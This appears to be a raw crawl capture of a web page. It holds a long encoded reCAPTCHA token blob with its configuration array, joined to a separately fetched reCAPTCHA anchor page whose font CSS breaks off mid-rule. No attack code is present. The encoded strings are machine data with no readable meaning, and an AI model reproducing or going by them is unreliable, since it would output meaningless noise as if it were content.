cK/bUbDuMO4CMOywpEHwpkEXDfCkcKVwpvCkMKQw7vDvsOOw4vChcOCwqPCgsOMGcOYaFPDvlbClsKXZMOTwrENTB9PDwvDmzM/MkXCpSwGw4lpeUp/NMKbwoPDjsOOwrHCuULCuH/CpUVNH8OSWsOow5pLGkHDmUhlw58pwoTCkiEzwpbCmiLCjF4RY2/Dtz/Dk2Vjw4R0PsKoCcKyflzDiMKUw4LClcK4wqDClcOaIsK7f8OSw5lhwpDDtcKpwoIEwrbDlcKXDGLCuBkrwpfDqA7Ctl7DlMKrwqFvw7TCg27CmCdHN8Oiw5XCtsOUTRjClsKEwqMAw7HDlTXCh8OlL8OqwrbDkcO/woMvGcKXBMOaw6fCuR/Dt8OMw7zCuxXChmspUcOFGsKUe8KSwosiw6vDrHQRLMONwprCvxMgPcO2wqbDncOiD8Kbw4XDuMOCw5Z0Z25gwpQTU8Kow6nDpFsewp7DkGzCnRTCpcKRwocrNMKUwocSdRh/w5PDoXtCXm5Vd8KQWsOBXgzCklLCliQlGjlUw6vCsFQ8AcKoP8OLRBzDiVB3FMK9w7EnQ8OhwrghXMKLwoHCpVIhZAl3Ei0sMcKiw5DDvsOkcMKyw5Vtw57CoiHCug1Sw5bDnGHCscKbw5ZGwrDCiUbCqkNJwp8Sw5LDjCs2w4MNw4fCskTCmyV/LGREbwRowoLCp8KOMsOvUjkXf8ODwofDicOTw4PCscKGwr8sIiLDqjwHw5AqHcOBwp3DoRLDgsK5w75Qw47CgcKxJhHCpMKaw5LDpno/[base64]/[base64]/wr9gw5NXw6hwWQYnTsOPw6ttw47Ch8Oba8OvIAJHScKtDwNaKTjDtsOSIcOQFMOtVcKcw6HClMOJw4glw74iw4/CtWpeaUN8wpzDosKqwrVOw6RzUmYKwo/Du1/DgcK2Y0PCo8ODw5XCpTLCm3zDmMKsDsOnRsO3bsKGwpNtwrB0Ok/[base64]/Ck8KyccOmw6LDlk9YGlvCl13DhMKBQRLDu8KeayNHFsOUw5kyJE7DtGHCmQHClMOcIkzDs8OywokaURMFPQXDsCTCnMKiCGxSw55qDBHDq8KGw454w7U0eMKEw5Alw4jCl8O3w4xKPUNzeT/[base64]/woVkF2rDkMOtw7VAw7rDhjPDnmbClcOxWsK9w5wnw7BtVkDChGrDqTBLXTLCsXHDuMK7BRbCikdhw6rCk8KQw5/[base64]/DvcKWC2PCgsOiwrzCqMKewoBWZcOZwpvCmHTDqj3CgMOCw6TDs3DDpVwwG1o+wrMfI8OCIcKew495wrwzw7PDusO1w78qw4rDkkUgw4kVQ8Ozex/[base64]/[base64]/CphIbwp7Dg8OQwonDtxsKwqAYGSHDnSFOwpvDvcO3ag3CtsOxXBbCgQXCq8O5w7TCuMOwwqPDv8OIdDTCh8K3YAoaIMK8wojDmDAeYSoJLcKpCsKjYFHCj2LCpMOzQzzChsKPbsO2XMOXwpw/DsK/dcKeSDNpTMOxwotHVkbDlcKtVcOsOcOQf0rDm8O9w7TCocOQMlLDtw9hw5QPw4/DhsKAw7Z9wo1lw6rCi8OFwpErwrkhw68jw47CtMKFw5HDrRHClsO1Aw3DomzCkBjDpTnCssOGDsOoPcOvw47CqMKwcA3CosOMw6U+P0fCkMKkb8KFbcKAbsO2MhPDkFPDsVrDgwUheVsXQyUrw7gOw7XCvyTDu8KpXEEgFgvDucKWwqNpw4l4Eh/[base64]/DuMOLw51YwpPDqAnClMOzRsOgX344WkbCmsOUw4PDm8Odwo3CvzbDuW4Dwok9WcKjw6rDqzTCtMKza8KHXDfDoMOnZ2NSw6/[base64]/[base64]/Dp8KjXVkTK8OPwqIdCsORPmMBw6PDkMOjwrx+T8KyZ8Obw78Sw7M6PcO3wp4RwprCusOWFFbDrcK4w4V9wq5Mw4rCo8KlB1FFP8KNA8KvMHLDpgTDt8KbwqocwolAwpzChGg7bXbDscOwwqTDpMOiw5jCriBsCUcGw7sQw6LCoGF+A2HCtn7DvMOSw4/CjjHCmcK1KGHClsO8RhXDi8Ocw4YPeMOdw5rCjU7DmcOdDMKIKsOTwr/CklDDiMK8HcObw5jCiFR0w4Z5L8O4wrfDpVUDw4I5wrrCpWHDoD1Ww6XCiGzCghMMDMKMORPCpUZ2NcKaF3I2HcKYCcKfT1TCrj/Dh8ORaRlfw5FwwroaXcKaw4jCqMKfZnHCksOyw64twqwtwpBgBhLDsMO+w707wqHCtw3CnxHCh8OqM8KaRwBifzAOw7PCphFsw5rDtsKUw5nCtGFPdELCtcO2WMKRwoJbBnw5U8OnLMO3WHppTlrCoMOKUQMjwr94w6B5KMK3wo/CqcO5LcOVw6w0ZMO8wrjCm0jDuD9xG20LIcOQw6VIw7lVaw4Ww6XCoRTCtcOgfMKcfB/[base64]/Cn2NJJMKyLkDCnMObG8Oww5gBwpk2w5kpw5DDpyzCpsK5w4UOw6vCpcOiw6RvfTnCuCfDvcOJw5l4w4bCpXzDhMOQwo/CvX92UcKUwqpqw7IUw6tLYlPDmHJ1dxnDrsOZwrnCljlIwroZwo4qwqzDosOnX8K/B1fDqsOcw4nDl8OWBcKOdgLDjwhdR8KzMV5Dw4DCknjCu8OEwrhMIzAiw6Iow4LClcOuwr7DpsKLwrIaM8OYw6pFwo7Ct8ORHMK6woowS1XDnC/Cs8O7w73DnC8DwqtVE8OiwoPDpsKRRcOcw6B/[base64]/DmMOjw4HDrsKJSzdzw45kVz9JBkPDkhJwfn9Awq7DnWoWa3xwDcOBwoXDk8K/wrvCoVQ5DyzCqMKrOcKENcO3w4zDphMPw74DXmvDjUASwqbCqgcow4vDvSHCi8OjfsKAw7otw59NwrtCwolZwrNmw7nCrhIAC8ORVsO/H0jCtnHClgEPfxY1wo8Uw6EXw6J2w4M4w6bCicOCWsKxwqrDriJow6Vpwo7CvCl3wqViw5XDrsOvO0rDgi11ZMKAwpZ3w6RPw7jConvCosKaw51mBllBwrMFw75VwoYENXwWwrvDpsKSEMOIwrzCqnwTw6IkXzZKw4/CkcKcw658w5fDsyQkw4DDpzl4VsOrTMObw7HClDFjwqzDsRc0AVvChxoMw5ADw7vDqxZDwocOMivDisKtw5vCmGTDt8KcwoQgZ8OgXsKJb04+wq7Dp3DCssKLSGNRTm9uV3/CqC4dbl4Jw4Q/RzwRUsKLwr1ywr3CnsOLw4XDmcORAn8IwonCh8O9JUU+w7HDllwQKsK3BXo5eDrDrcOzwqvCh8OEbcOoI15/wr1fSj/ChcOtWm3CmsO6AsKoUG7CicOwcxIcZsOWY2jCpcO6T8K5wp3Cqy14wq/CiHwFK8K5PMOhSmgtwrTDtjddw7U1SBgoA0UAEsKCQG8Ww5Azw5jCgQwiaSXCvx7ClsK1X3Qbw5ZtwohWNMOhDRN8w4PDu8K/w6Y+w7fDk3zDvMOPFRE1eR8/[base64]/DsMOUwqrDrMOuw7XDnD7Dr8KUw4HDhU4MH2wqajo+BMKUZlIeUSxHBjbDrj3DrExWw6PDoQtnOMO4w4FCwo7Cl0DCngTDv8K+w6pjL2tzQsOsSEXCsMKXNF7CgMODw78TwoMiB8Krw7ZYXMKscCR6H8O7wrnCrSE7w7rChBLDu0nCmlvDucOOw5VSw6/CuznDgCthw6Qkw4bDgsOCwqgJTVXDlMOaSDp2VHBNwrBeYXbCtcK+CcK0LVpjw5JPwoRqA8K3RcKLw5nDlsOew4DDoDl+B8KpGHTCtGtYHSUIwpVMbUUkasKMFElJVVhkckVjTgdvFMO2PCp7wqnDvnjDgcKVw4hXw5vDlB/[base64]/Dq8KGZcOABMO2IyBXIsOkw4/CuAQAwojDmVYpw4Vfw4zDqjJrY8KBHcKxQMOPfMKPw5sFLMOlCjTDk8O1NcKiw7cqcVrDtsK3w4TDoXfDgTIiTFlKL28SwpnDmHrDl0jCqcO2CW7CsxzDk0LDmxjCicKpwocRw6MhbQIowrnCnk0ew5zDr8OVwqzDnFpuw67CqWhqfktNw400RsK1w6/DtGrDgFLDj8Ojw7Ibwo9UXMOrw43DrSUSw4xBOUc6wr9BESAWT08owpduYcKvEMKDJFkgdsKWQhzCmHjCiAvDtMK/[base64]/w4wzLcONXX/DrsKywqspcQXDjcOMQhjDj8OWesOowpLDhDUgwpLDpGB6w7FoNcOHKgrCtR7DoRnCjcKsNsOOwpk+ScObGMOsLMO4K8KoblvCvjtwEsKLYMK5SCkRwpfDtcOUwqUVH8OOFWfCqsKMw77DsFRob8KrwqEbw4p/w7XDqW82KMKbwpVuJsOUwqMmf2FMwqjDu8KLG8KTwpTDtsKZKcK+CS7DjcOUwrZqwpzDsMKKw6TDrsK3a8KQEEEVwowMa8KkO8OIcSUfwoMyGx/Dt1Y2K1cdw7fCoMKXwpphwp7Du8O8AxrChGbCjMKgFcOvw67DnG7Cr8OPT8OLPsO8QnErw7gGGcKjDsO/bMK6w5bConfCv8KQw6Y2Z8OAHFvDhG5+wrczGcOPHSd5asO5w65zbl/Do0rDpmfCjS3CsDdzwpYOwp/[base64]/DnsKaQMKpwqBuwofDoRs8wobDtcOTacO7OsK6woPCvsKnNcO9wqxlw4TDtsKOcxQmwqnCvUNuw59SH29Dw7LDnjDCoUjDgcKIYiLCtsOHd2NHJz1owo1dKAQeUsKgbGwKTHc+Ok1/ZMOzb8KtIcOYbcKRwq4TRcOtI8ObKGPDucOeH1DCgjLDjMOwaMOsSzhxTcKoTQ3CicOEQcOew5h7e8Ooa1nDqUU3QcK9wrfDsVbDg8O4BjEcDhbChitew5IRIsKZw6bDphd5wp4Dw6TDlg7CrQjCvEHDq8OYwrVQI8KVL8K8w7p7wp/DoAvDsMKkw5vDt8O5B8KVQMOhOjM0w6DChTXCmEzDilJmw7BSw6bCicKSw4hdFMKnacOUw6LDqMKjecKrw6bCv1XCs1TDvz7CghNSw55ZYcKtw7BkVHYpwrjCtwZgXmDDty/CrcOfZENxwo/ClSXDnVIkw4xawrrCqsOcwqU5TsK4PcKHb8Obw7kewq3CkQFNO8KtAsK6w7TCmMK0wq3DpcKwfsK3w5/Cg8OWw63Cs8K7w74EwpZ+STwpPMKyw5XDvMOzBn13El1Gw5kgGDPClMOZI8KGw5fCiMO0w7/Dr8OgE8OpMA7Do8OSA8OIQDvCsMKRwopJwpDDvMOTwqzDrwjCim/Dq8KjGivDs0TClGJnwrPCrMK1w6E3wrLCi8KgFsK+w7zChsKHwq5/[base64]/CgMKcw5HDnhDDr2nDiMOXwrHCk8KawpoNVsO+w4/[base64]/DgDDDmwDDh13ClsKcH8KUK8OHLV/DmzzCuwzDscOMw4jCjMK/w4RDCsO7w6MaMBnDtArCgGHCiAvDsBNtLl3Dl8OJwpLDgcKPwq7DhFAwaC/[base64]/woHCvQY7wqlow5kla3XDmEJTw4kWwoNvwoVhwr9WwpZCI2LCkFDCsMOdw4bDr8Khw6oFw4hlwrxVw5zClcKDGj41w4Mhw4Y3wq/CkVzDnMKzZcOVB3LCg2loccOYU0pxfMKWwq7CoC3CjQwqw4VlwrrDjcKqwrFyQMKZwq5nw7FdGTcLw4pKc1cxw43DglLDscOFEsODPcO/Gm0ofD9rwo3Co8OiwrliAcOhwq04woQqw7HCv8OCCShwcG/CkcOGw4fCkEPDt8KPXcKzDcOfYh3CtcOpUMOYGMOYGQXDkks+dl3DssOlNcKlwrPDgsKTBsOzw6BSw4QdwrzDsSJ+RADDp0/CuzJWIsOHecKLYsOhMcK1HcK7wrsxw47DlinCjcOzeMOgwpTCiFnDk8OLw5MIR2gAw7ExwoPCklnCrx/Duhk3S8OuDMOXw4kCM8Kvw7h6a2PDk1ZCw6fDhijDlnlaSgXDh8OBCMOgPcO6w6gfw54GQ8OZN3l5wofDosOUw53Cq8KHMlsVCMOnYsK4w7bDn8OSC8KqJcKSwqAaIMOjdMOXA8OyAMODHcO7wpbDrkI0wrB/asKSak8ZM8KpwqnDoyDCngNNw7fCt3jCsMKhw7zDoyHCusOkwo/[base64]/[base64]/[base64]/[base64]/w7xtAMKwb8KMbMKBBcKoF8K0KU1+w5d9w77DkSUsFBgwwoTCssKREBtGwpTCvktewq4Vw5fDjR7Ckw7DtwDDh8KyF8O4w5dYw5FPw6Y+fMOEw7DCmg4yVsOhLUHDp3TCkcOnVwbCsQpRaB1mYcK3cw47wqd3wpzDji4Qw7zCoMKowpvCtDFlG8O4wr/DmsOMw6pgwqYDLWcxdRPCjwnDoxzCu33Ct8KcDMKswpfDqzPCiX4fw71sB8O0EXzCqMKkw5LDl8KWIsK/BgVswp1nwp9gw4FOwoANYcKxDA8bNit3QMO7EX7CrsK0w6RZwrnDjVc7w50pwqEVw4dQTDFeO0RrHsOufVLCvXfDp8KcbXVuw7HCicO7w5REw6zDr0kjaSw1w4fCs8K+GsOmEsKAw7M2b0PDuQjCumYqwqp8b8OVw5vCq8K/[base64]/[base64]/DsEnDnsKJwqDDiMKfNsKkYkxbw5XDhjgJPsKSwpUKwpMPw5JEbE5wQcOow5pXO3BRw4QQwpXCmHczYcOLQhIKI0/ChFvDuQxZwqRMw7XDtsOwA8K7WnJGZ8OoJsOCwrchwqolOibDlzlTFMKzaWbCrR7DqcOvwrYfasKRYsOaw4FqwpVrw6XDqjhxw64LwpcsU8OEIWEvw6/[base64]/PsOrbsKeTUzDlANrwotzw7DDosKawoIgFsOiw7nCi8Kbwo/CgmzColB8wqbCvMKiwrHDvsKCVMOkwosIOFVqK8KBw6zCvDgPGxfCvMOfZHdEwo3CvDtowpFvS8KXMMKPWcO8Ti8JNMORw7PClEshw54wKcKtwpo7bxTCvsOdwoHCicOgZ8ODbnDCkABNwpECwpBTCRjCrsK9I8O5woYYSMObMFbDtMOiw73ClSIAwr9/QMKow6lMKsK7NFp7w6B7woTCkMOcwrVYwqwIwpQlSnzCk8KEwrTCosKqwps9NsK9w7PDmnh6wp3DsMODw7HDkg0+VsK/[base64]/DpFwIwoEsP8KfJMOkRy0PMyVSwrTCvFxUwo7CvQ3Cl0nDpMK0cXvCnxV6HcOPwqtawogDJMO/[base64]/Ck14xw4FVwo4lw7jCjsKewrfDmsO+SMK5bMOPw7RRw6XDicKKwp92w4jDvT0EEsKWG8OISVLCrcO8M3LCkMOmw6cqw4l1w68GPMO1RsK7w48tw63CpV/Dk8KVwpXCgsKvN3IUwoggc8KAaMK7D8KHdsOGaiDDrT88wq/DjsOpwrnCpEVmacOkWB0QBcO7w7B7wo1gA07DiRJ8w6d7w6jCm8KRw7YoO8OOwqbCkMO+JHnCpMK+w4AIw7JLw4MeHMKbw7N1w65yCxrDow/CtMKIwqcOw4E4w7PCsMKgJsOaaATDoMOvG8O2ImzCscKnCVPDmVVDQALDuRnDvFAAW8O4CMK4wq3DnMKxZMKxw7gEw6sHf04TwpEPw5HCucOyWcKew5wkw7YsPMKfwojCjMOvwrA8PsKNw6VwwpzCvkLCo8Oaw4PChsO/[base64]/VH8dTsOKGsONw6XCncOWH8K4w5Q8NsKWwq/[base64]/Do3bDtnsLwrzCpMKzW8OCUMOJUsOkVMKUE8KeRMO5BiFGe8OgJwRgH102wrZuHsOzw6zCk8OPwrTCj0zDvhLDvsOrb8ObenVJw5RlGQQpGMKMw5MjJcOOw6/CssO8FFEOccKwwo3DoG5hwo7DhQHCnCw+w6dCDng4wpjDgzZaWEfDrhBxw47CgxLCoUMOw7xMHMO7w73DhSbCkMKJwpEQw6/CiG5Jw5NQAsOJI8KPVsKzBXXDiCN0MXwAHMOGJiAQw4/Cvl7Ch8Kzw4DCuMOEcyUBwogbw59UJWUtw4PCnWvChsKUI3LCszPCkhnCk8KTAkwWFXg9wrzCnMO1MsKwwpHCjMKaccKlYcKaGxzCv8OtD1vCp8OtGgdhw6gSTjRrwq9wwqY/CMOJwr8Bw47ClcO0wp0NEU7CiXNiFXzDmgTDosKVw6rDtsORIsOOwoTDq0pjw59SScKswplsX13Cv8KaVMKOwrMgwo58VS8/IcO9w6/DuMO1UMK8DMKGw4rCkRoIwrXCrMKfKMKQKRDDlG0QwpTDusKGwq3CkcKOw71hKsOVw5oAIsKYOFxYwoPDlC5qbGkkNBXDp07DoDB1ZH3CnsObw6UsUsKIKDhrw6VzesOGwoJnw5fCqAAYd8OdwoRhdMKdwosFW09Sw6o3wro7wpjDm8K8w4/Dv31QwpADw6zDpBovUcO/wpt/ZMKZF2TCmz7Dg2oXSsKBbFrCuTdsWcKZJMKYw4/CiTLDvmEtw68Rwppvw7Y3w5nDjMODwrzDncKVUjHDoQwQW051ATA9wrB4w5o3wrFpwohcACvDpUPDgMKbw5gEw6NYwpTDgB8aw6DCkw/DvcKSw4rDr1zDhBPCiMOBRiZfHsKUw6dpwo3DpsOcwpEMw6Vdw6EOG8Onwo/DqcOTHHLChMK0wqoLw6XCiitdw5PCjMKxeQNgbwPCoWBWP8OFCHvDoMK2worCpgPCvcOQw5DCncK+wrcoTsKnNMK9DcOtwozDgm5QwoNgwq/CoUcHMsKLNMKrOGjDo1BdYMOBwr/Du8OWFSEoPFnDrmvCu3zCm0IdKMOwZMOdQC3CjlzDomXDo1vDjsOMV8O+wrXChcORwoBaHAzDvMOyFcKowqTCncKqIsKKFjBfXBPDt8OZKsKsJlIpwq9Yw73DoGkWw4fDu8OtwoA6w55zCFQ4XRlawo8ywp/CgSNoW8OowqnDvicZeVnCnTBsU8KIKcOpbyPDgMOZwocwCsKFPHFSw6Enw5fDjsOaFBnCn0fDmMK9AGgWwqPCvsKPw4zCscK+wrXCrnQNwrHCgyvCisOJGSdocz0Gwq7ClcO1wozCp8K/w445Xwt5cWsWwoLCq0DDqFXChcO1w5XDgMKObnbDnjTDhsOKw4DDk8KBwpwlMR7CiQhJPz7CsMKpLmbCnQrCuMOewqjCtWw9by5zw5jDtj/CthtRYlFWwofDkj1LRyVcFsKGScOWBwHCj8OeRsOkwrMRZmt7wqvCpcOCOcKaBDgqCcOEw6LCtTjCp1M3wp7DtMOPwovChsO7w53ClMKJwr8uw4PCt8KXIcOmwqfCrBU6woYDUlLCiMKOw7XCkcKmAMOfJ37DncO9TT3Dk1nDuMK/w5svE8K8wpnDg1rCtcKuRyVTLcK6bcO1wq3DlsOhwpUdwrHDnEwBw5/DsMKtw5lGCcOmd8KrKH7Ck8OdEMKUw6UdO2MsWcKDw75owr9aJMKvNMKAw4nCpBHCg8KLL8O5dF3Dp8OhQcKUK8OYw6V8wrrCosO+VzsIb8O4aT9Hw69fw45IQQteb8OsF0B2fsKdZAXDpmnDkMO0w6x6wq7CrsKVw5LDicK0Wm1wwrNkWsO0GRPDm8OYwppoWFh9wo/CiRXDlgQyN8O4wqlZwoFjYMKlH8OlwrnDlhQVKDwNY3zDlgPCrm7Cg8KewqDCh8KzRsKUWk4XwojDggl1OsKgwrTDkRMHJVjCpVBxwqN2A8K7AgHDrsO4EMK0RRBSVCcDF8O7EDDCs8Oyw7YYCzoaw4LColJqwprDscObYBATYz5Sw5IoworCmcObw6/CoBbDr8OeKsK/wozCn3zCgi3DtxsaM8O9bjPCmsKAScO+w5VOwr7CuGTCjMKPwr07w7xYwqjDnHpqQcOhFywhw6lgw4FCw7rCkygHNcKVw61MwqnChsKjw5rCkXN/DnTDt8KPwoIsw4rChC5nQMO1A8Kaw5Naw74eQTPDqcO9wpvDrhpfw5PCsgYuw6fDoxQ/wrrDqXtRwoNPbDDDt2bDosKDwpDCrMOLwq4Tw7vCocKbd3nDtsKMasKVwr9XwpMxw67CvxUSwr4uwobDlRZVw4jDmMOWwqVJZg7DuHAjw6PCoGXDjV/CnMOQGMKfXsKBwr/CgcKHwq/[base64]/wqfCpyfDgcK0w77Co8OhwozDtidCJEl6wo44fD3DksKHw5Auw7I/woJBwqTDvcO7dC84w7spw7bCqX3DssOcNMOLD8O6wrrDnMKybVtnwpIQXmssJ8KVw73CmwbDk8KYwoN9VsKNKxshw5vDlkHCuQLCuEfDkMO3w4d3CMO/wojCnMOpbcKHwqZBw7DDqG7DvsK4ZsK2wokaw4VETGcXwp3Cj8O9UU9ZwotAw4vCqSV2w7oiNR4ww6gow4DDgcOEIWcwSxfCqcOGwr1cAsKswoTDjsOnFMKkfMOcC8KvHD/ChsKpwp/[base64]/Dk0YyHsKoOcOTw4fCn3XClmkewqNuVMOLKxRtw7RQJFvDssKPw6tswoh7fEPDuVQjbMKUw41fX8ORNEDDr8K9w57DtH/Dm8OnwplIw6FxXsOgbcKVw4vDqMKQbx3ChcKIwpHCh8OTBhDCq03DmjRfwrwMwqHCiMO4YmbDlz3CvMOOKiXCjcOiwotcC8Oiw5Ygw5gGFhIpWsKQK2LDosOxw7oIw7bCpsKJwo8TAgbDm0zCvAtSw7A4wrEWAgUnwoFPdy/DlwYMw6bDosKuUhYLwr9kw5F1woHDvAbDmA7Ci8Oaw5bDg8KXLRNmNcK0wpDDqw7CpiUId8KPFcOVw7lXHcOPwr3DjMKmwpLDqMKyGElNNAbDg2jDr8KKwonDllYew77Dl8OoOVnCuMKIY8KnM8Ozwo/[base64]/[base64]/[base64]/w44FI0zCt8OpNMKQTMOfXsO5UMKLwqcEBlzCpS7DgsKCF8K+w4DDlgDCsG0mw73CscO4wp3CpcKHHy/CicOEw6gNJjHCk8K+KH5BZlbDlsK8YhNBQ8K3IMKCRsOew4fCqcKTeMONfsOQwoZ6Zl7Co8OeworCisOYwo0Fwp/CszxVF8OCexrCnsOyTQBpwo1rwplSBcK3w5kHw7hMw5PCiETDsMKRacKuwoF5wq5iw4PCiDwywqLDgGfCgcKFw64rbABTwq/DkEV8wqh0RMOFw7vCsE9BwoDDgcKeMMKuBXjCmQ3Cr3VbwolwwqwZNcOceEgowrvDk8O/wp3DscOiwqrDm8OZb8KOXcKFw7zCk8K/woDDvcKxNcOVwoc/w5Fzd8KIwq3DsMKuw63DgsOZw6jCiglrwrHChlpKLgbCujTDpi0RwrnDj8OdX8OOwqfDqsKIw44LfWzClQHCmcKKwrbCvjcnw6dCc8Ouw6HCpcKbw4HCjcKsIMOdBMOnw4XDjMOyw6/Ciy/[base64]/[base64]/[base64]/[base64]/CtQYiw5YXfMO0wo5AfMK8fMOXwr7CvMK3BnLDjcKbw4UWwqxjw5TClgx4fnjCq8ODw7XCnUtKSsOOwq7CgMKaem3Dj8Opw7l1TcOyw5pXFcK2w5ZqZsKUUAHClsKYO8ObRUzDpmlIwrwpX1fCn8KEw4vDoMO5wo/[base64]/[base64]/[base64]/DhkrCqcOvwpDDpMKtw40ywrDDsMOQw5HCqAJpMMKYwqPDs8Klw7wbZ8OswoLDhcOdwoB9FcOiAwfDt1Anw7/Cv8O0Cn7DiDlzw7N3YARCbFzCi8KebAULw4VGwp8/[base64]/[base64]/DrsK9DcKmZyBBw7zDhzowwofCuTDDp8ODw4UYJ3XCmMKBecOQCsOuYsK+BQpzwotrw4jCtibDjsOnE3jCmsKfwoDDhMOuFsKhE1UfFcKAw4jCogYhRWImwq/DncOJYsOgI0BLLMOIwqPDo8Khw51sw4zDq8K2DyPCg15od3AoIcOuwrVqw53CuAfDocKmEMKCeMOtQgtMwoZvKn9sQiJTwpkNwqTCjcKvK8KCwrvDv2/CisKYAMOUw5Z/w604w4tsWFtzQCfDhyxKXsO7wq50RgLDjcKpXndGwqNnbMKVN8OqZ3B5w7E3ccOaw67DgcOBVRnCscKcOnI9wpIZURADAcO7wpDDpVNTasKPw4bCjMK1w7jDsCHCmsK4woLDoMKXIMOnwqXCtMKaBMKcwo/CssOmw4IgGsOcwqoqwpnCiG11w61fwpoiw5M0eA3DrmBNw7ZNdsOJSsKcdcKpwrk5IMOGVsO2w4/Cq8OfGMKFw6fCvU0vUnbDtSrDryXDk8KAwpdlwoA0wrECEsK7wopjw59BNW/CkcOawofCo8K9w4TDjcOrw7bCmkTCjcO2wpZSw6dpw7vCkhTDsGrCsCZTc8OSw7k0w57CiwfDsHTCpjwldmfDkULDiGUHw4sfREPCtcOQw6LDs8O+w6dmDMO9G8OXIcOAAcKuwoE4w7gdJ8OSw6IvwoLDsFo4ccOAQMOIFcKtADPCi8KyKzHCrMKnwqbCgX/CvlUAB8OrwojCsToBVCxHwr/CqcO8wo8ow4YUwr7DgzYuw7/CkMO9wpIUFTPDosKyIVFZS3/DgsOEw6pPw6tNKcOXU2rCnBEzQcKtwqHDl01dY1pRw57DiSA8wqBxwoDDgFfCh119McOdTXbCmcO2wq4LezHDiwjCrjN5wpLDvMKUUsOow4N3wrrDnsKmH381F8OQw4vCkcKHb8OYaWLCikN/fMOdw7LCiAQcw4NowpJdBFHDocKFfwPDiQN6M8OLwp8LSlDDqF/DuMKVwoTClD3DtMOxw51MwrzCm1VrNS81ZHYzw5sHw4LDmS7CiSbCqn5iw78/IGASZijDucO3a8OXwqQgUjZyTU3CgcK5WxlXS0EzUsOhV8KPJhV6XCnCkcOLScKAH21jRCBOQnw8wq3CiDpBC8Oswp7CtzTDnTsBw45awp5PTEMYw6LCkXHCj37CjsK/w7Viw5URYcOnw5l2w6LCs8KJKU/[base64]/[base64]/wrbCthpFw6vCqEUwU8KCbBtBw5fDnhjDosKww5XCoMO7w7QELMOcw7nCjcKyDMOqwocawoTDmsK+wrbChcKOTz5mw6NqdSnDk07CsyvCqWXDqR3DrMOSZFMTw4bCsi/Dnn5yNC/CjcK+SMO7wqXDocOkJcOXw53CuMOBwo1UL1QkbBcpSx0Yw6HDv8Oiw6PDimAkfzQ5wpXDhT1iQsK9dWZ+G8KnI09sUATCpMK8wpwXAivDjWjDqyDCs8O2WMKwwr4JJMKYw6PDtEHDlQLDvynCvMKJU2IewoFFw53Ct3zDtxECwp9lejEbV8K/AsOTwofCmMOLc0HDkMKcccO3woITD8Knw7Itw7XDvR4BfcOzLA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w7joC1Hv7eAFLrS7IwCVPIWieXg+pQdVT9OnAtavHfI\\u003d\x22,1,0,null,1,1769985379783,0,0,[3,231],null,[231,46,8,116],\x22RC-6j88K2uLWrxaZA\x22,null,null,null,null,null,\x220dAFcWeA53HNcgE8tKGzLn3EwVbWZYAG3ZXvXqZuP529I7UcHfL9T-w7qEUoYvPBD980Xf-lqw5VJbnjMtGdGpaj0VgbOtIDzngQ\x22,1770068179738]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i9n0mmh9kcqa
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, 